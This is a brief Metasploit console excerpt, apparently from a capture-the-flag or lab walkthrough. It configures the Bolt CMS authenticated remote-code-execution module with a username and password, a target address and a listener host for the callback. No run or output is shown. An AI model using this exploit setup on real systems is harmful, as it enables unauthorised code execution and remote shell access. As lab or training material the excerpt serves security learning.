 msf6 exploit(unix/webapp/bolt_authenticated_rce) > set PASSWORD boltadmin123
PASSWORD ⇒ boltadmin123
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set RHOSTS 10.10.224.83
RHOSTS ⇒ 10.10.224.83
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set SRVHOST 10.11.72.31
SRVHOST ⇒ 10.11.72.31
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set USERNAME bolt
USERNAME ⇒ bolt
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set LHOST 10.11.72.31
LHOST ⇒ 10.11.72.31